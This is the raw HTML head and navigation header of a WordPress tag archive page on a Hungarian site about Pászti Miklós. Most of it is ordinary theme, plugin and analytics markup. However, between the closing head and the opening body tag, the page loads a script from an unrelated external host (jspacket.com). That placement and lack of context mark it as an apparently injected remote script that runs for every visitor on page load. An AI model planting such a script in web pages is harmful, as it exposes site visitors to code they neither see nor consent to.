

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/lakatos-eva/
body_size: 18606
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Lakatos Éva Tag Feed" href="https://pasztimiklos.com/tag/lakatos-eva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"c6c6c2681f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-lakatos-eva tag-687 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
